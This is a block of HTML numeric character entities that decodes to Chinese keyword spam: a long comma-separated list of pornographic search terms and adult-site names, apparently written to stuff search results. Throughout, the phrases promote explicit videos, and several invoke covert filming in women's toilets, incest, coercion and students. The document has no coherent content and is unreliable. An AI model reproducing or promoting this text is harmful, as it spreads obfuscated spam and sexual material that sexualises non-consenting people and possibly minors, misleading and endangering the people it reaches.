29245;&#44;&#31895;&#20102;&#22823;&#20102;&#32;&#25972;&#36827;&#21435;&#22909;&#29245;&#35270;&#39057;&#44;&#20061;&#33394;&#22312;&#32447;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#72;&#68;&#39640;&#28165;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#26080;&#20013;&#25991;&#44;&#20122;&#27954;&#40644;&#33394;&#29305;&#32423;&#29255;&#26080;&#30721;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#21320;&#22812;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21561;&#28526;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#44;&#31070;&#39532;&#21320;&#22812;&#100;&#121;&#56;&#56;&#56;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#23567;&#35828;&#32593;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#57;&#52;&#50;&#48;&#20813;&#36153;&#30475;&#29255;&#44;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#22269;&#22269;&#20135;&#23273;&#33609;&#24433;&#38498;&#32654;&#22899;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#32447;&#24433;&#38498;&#39318;&#39029;&#44;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#40657;&#19997;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#20154;&#22971;&#32;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20135;&#97;&#40644;&#33394;&#22823;&#29255;&#19981;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#30721;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#121;&#121;&#52;&#52;&#56;&#48;&#21320;&#22812;&#22330;&#29702;&#35770;&#56;&#48;&#115;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#22312;&#32447;&#30005;&#24433;&#35270;&#39057;&#44;&#22825;&#22530;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#21320;&#22812;&#19968;&#21306;&#19968;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#86;&#82;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#70;&#44;&#33609;&#33683;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#44;&#33609;&#33683;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#27717;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#44;&#35270;&#39057;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#44;&#29436;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22320;&#22336;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#26412;&#36947;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21306;&#27611;&#29255;&#49;&#56;&#44;&#20122;&#27954;&#39318;&#39029;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21345;&#44;&#30007;&#22899;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#19981;&#21345;&#20108;&#21306;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#25805;&#44;&#23159;&#23159;&#20116;&#33394;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#23159;&#23159;&#22823;&#32508;&#21512;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#119;&#119;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#40644;&#29255;&#20837;&#21475;&#44;&#40644;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#44;&#40644;&#29255;&#36719;&#20214;&#19979;&#36733;&#44;&#40644;&#29255;&#19979;&#36733;&#36719;&#20214;&#44;&#20892;&#22330;&#20027;&#20799;&#22899;&#49;&#57;&#56;&#52;&#20813;&#36153;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#44;&#20892;&#26449;&#35825;&#22903;&#23567;&#31657;&#33673;&#104;&#25991;&#21512;&#38598;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#23429;&#23429;&#23569;&#22919;&#26080;&#30721;&#44;&#21448;&#32039;&#21448;&#22823;&#21448;&#29245;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22235;&#24029;&#23569;&#22919;&#25633;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#44;&#23569;&#22919;&#21448;&#32039;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#23569;&#22919;&#30495;&#20154;&#30452;&#25773;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22899;&#12383;&#12385;&#12424;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#28216;&#25103;&#44;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#29702;&#20262;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#29378;&#37326;&#23569;&#22899;&#30005;&#35270;&#21095;&#20813;&#36153;&#25773;&#25918;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#29087;&#22919;&#22899;&#20154;&#22971;&#20016;&#28385;&#23569;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#52;&#53;&#54;&#35270;&#39057;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#30007;&#22899;&#24615;&#26434;&#20132;&#20869;&#23556;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#21478;&#31867;&#32769;&#22919;&#24615;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#30333;&#23273;&#22806;&#22899;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#66;&#66;&#27611;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#44;&#22269;&#20135;&#36229;&#30896;&#65;&#86;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22825;&#22825;&#25852;&#19968;&#25852;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#33394;&#32508;&#21512;&#32593;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#20154;&#22971;&#19997;&#34972;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#33394;&#22108;&#22108;&#29408;&#29408;&#32593;&#31449;&#44;&#29240;&#29240;&#23567;&#25195;&#36135;&#27700;&#33021;&#20040;&#22810;&#21483;&#20986;&#26469;&#44;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20154;&#23567;&#35828;&#44;&#52;&#52;&#56;&#56;&#99;&#99;&#25104;&#20154;&#97;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#32447;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#20135;&#31934;&#21697;&#21345;&#50;&#21345;&#19977;&#21345;&#22235;&#21345;&#21306;&#21035;&#44;&#20122;&#27954;&#26081;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#35266;&#30475;&#22312;&#32447;&#20154;&#35270;&#39057;&#44;&#22235;&#25151;&#33394;&#25773;&#24320;&#24515;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#44;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20185;&#36394;&#26519;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20013;&#22269;&#31934;&#23398;&#29983;&#22969;&#21697;&#23556;&#31934;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#28608;&#24773;&#25991;&#23398;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27431;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#21306;&#21035;&#44;&#26657;&#33457;&#21890;&#25105;&#20083;&#36824;&#29609;&#25105;&#35270;&#39057;&#44;&#33394;&#32769;&#22836;&#9587;&#120;&#120;&#120;&#32769;&#22836;&#32769;&#22836;&#44;&#104;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#44;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#97;&#118;&#25784;&#25784;&#22312;&#32447;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#21313;&#20843;&#23681;&#31105;&#40644;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#29788;&#20285;&#25945;&#32451;&#12299;&#22312;&#32447;&#44;&#22825;&#22825;&#30475;&#40644;&#33394;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26368;&#26032;&#31456;&#33410;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#20061;&#33609;&#22312;&#32447;&#44;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#31532;&#19971;&#38598;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#20599;&#25293;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#22312;&#32447;&#34987;&#51;&#20010;&#40657;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#57;&#49;&#25540;&#33258;&#25540;&#35270;&#31934;&#21697;&#57;&#49;&#44;&#26080;&#30721;&#65;&#86;&#22312;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#97;&#19968;&#32423;&#19968;&#38033;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#50;&#48;&#49;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#49;&#44;&#22312;&#32447;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#20154;&#28577;&#20013;&#25991;&#26032;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#26080;&#30721;&#50;&#48;&#50;&#48;&#44;&#20122;&#27954;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#20813;&#36153;&#25773;&#25918;&#20081;&#30721;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#44;&#24040;&#22823;&#40657;&#20154;&#44;&#21320;&#22812;&#31070;&#39532;&#31119;&#21033;&#35270;&#39057;&#44;&#22825;&#22825;&#29245;&#26085;&#26085;&#28577;&#65;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#21320;&#22812;&#34588;&#33469;&#116;&#118;&#22312;&#32447;&#44;&#21448;&#40644;&#21448;&#28287;&#30495;&#23454;&#32593;&#31449;&#19981;&#20184;&#36153;&#44;&#20122;&#27954;&#32508;&#21512;&#31038;&#21306;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#26080;&#30721;&#20122;&#27954;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#26080;&#30721;&#945;&#39640;&#28526;&#945;&#21943;&#21561;&#44;&#38738;&#38738;&#21866;&#21866;&#44;&#20037;&#20037;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#28608;&#24773;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#44;&#28459;&#30011;&#22312;&#32447;&#35266;&#30475;&#38889;&#28459;&#44;&#25104;&#20154;&#20840;&#40644;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#33394;&#20037;&#20037;&#32593;&#31449;&#22812;&#26376;&#44;&#21999;&#21035;&#25554;&#22826;&#24555;&#22909;&#28145;&#20877;&#28145;&#28857;&#44;&#22269;&#20135;&#29255;&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;&#25490;&#34892;&#27036;&#44;&#22825;&#22825;&#25784;&#22825;&#22825;&#33394;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20599;&#19978;&#20154;&#22971;&#40;&#39640;&#41;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#118;&#22825;&#22530;&#23567;&#35828;&#44;&#20813;&#36153;&#36229;&#32423;&#23148;&#29255;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#44;&#31169;&#20154;&#24433;&#38498;&#21319;&#32423;&#25104;&#20154;&#19987;&#23646;&#30340;&#26032;&#20307;&#39564;&#44;&#20813;&#36153;&#29255;&#20840;&#40644;&#23569;&#22919;&#20869;&#35874;&#44;&#21547;&#32670;&#33609;&#20256;&#23186;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#44;&#27431;&#27954;&#26080;&#30721;&#31934;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20037;&#20037;&#44;&#25104;&#24180;&#24517;&#30475;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#29677;&#38271;&#27809;&#24102;&#32617;&#23376;&#35753;&#25423;&#20102;&#19968;&#33410;&#35838;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#65;&#86;&#20122;&#27954;&#20135;&#22269;&#20599;&#86;&#20135;&#20599;&#86;&#33258;&#25293;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#55;&#55;&#55;&#55;&#55;&#44;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#30495;&#20154;&#20570;&#30495;&#29233;&#20840;&#36807;&#31243;&#20813;&#36153;&#44;&#24736;&#24736;&#33394;&#24433;&#38498;&#44;&#20122;&#27954;&#40644;&#33394;&#24433;&#38498;&#44;&#29087;&#22899;&#27611;&#22810;&#29087;&#22919;&#20154;&#22971;&#20013;&#20986;&#44;&#20122;&#27954;&#43;&#26080;&#30721;&#43;&#27431;&#32654;&#43;&#21478;&#31867;&#44;&#12298;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#23047;&#22971;&#34987;&#25353;&#25705;&#24072;&#36827;&#20837;&#30340;&#29305;&#33394;&#21644;&#31119;&#21033;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#27874;&#22810;&#37326;&#44;&#26085;&#38889;&#24615;&#20132;&#44;&#40635;&#35910;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#35910;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22269;&#20135;&#44;&#40635;&#35910;&#20256;&#23186;&#35270;&#39057;&#38463;&#23486;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#20108;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#32654;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#28608;&#28608;&#28608;&#32508;&#21512;&#32593;&#33394;&#25773;&#44;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#23159;&#23159;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#23567;&#35828;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#29255;&#44;&#20122;&#27954;&#118;&#27431;&#27954;&#118;&#26085;&#38889;&#118;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#20135;&#31934;&#21697;&#20081;&#23376;&#20262;&#20037;&#20037;&#31934;&#21697;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#27431;&#32654;&#20122;&#27954;&#44;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#112;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#33258;&#20135;&#37326;&#22806;&#25293;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#23569;&#22919;&#27969;&#27700;&#35270;&#39057;&#44;&#26085;&#26412;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#52;&#44;&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#35270;&#39057;&#44;&#40635;&#35910;&#20037;&#20037;&#20116;&#26376;&#32508;&#21512;&#44;&#20122;&#27954;&#21464;&#24577;&#21478;&#31867;&#19987;&#21306;&#19997;&#34972;&#33258;&#25293;&#44;&#57;&#55;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20011;&#20011;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#20420;&#32599;&#26031;&#29702;&#35770;&#29255;&#44;&#39128;&#33457;&#24433;&#38498;&#21320;&#22812;&#29255;&#29702;&#35770;&#29255;&#44;&#21407;&#26469;&#31070;&#39532;&#29738;&#29738;&#22312;&#29702;&#35770;&#20013;&#30340;&#35282;&#33394;&#20998;&#26512;&#44;&#29702;&#35770;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#29702;&#35770;&#29255;&#44;&#31179;&#38686;&#29702;&#35770;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#50;&#48;&#50;&#50;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#40657;&#20154;&#19987;&#21306;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#22825;&#22825;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#23273;&#27169;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#26080;&#36974;&#25377;&#32593;&#31449;&#44;&#20132;&#23567;&#85;&#22899;&#22269;&#20135;&#31934;&#21697;&#35270;&#44;&#22899;&#21397;&#20599;&#31397;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#32654;&#22899;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;&#44;&#26143;&#36784;&#24433;&#35270;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#98;&#98;&#97;&#97;&#98;&#98;&#97;&#97;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#44;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#65;&#86;&#25104;&#20154;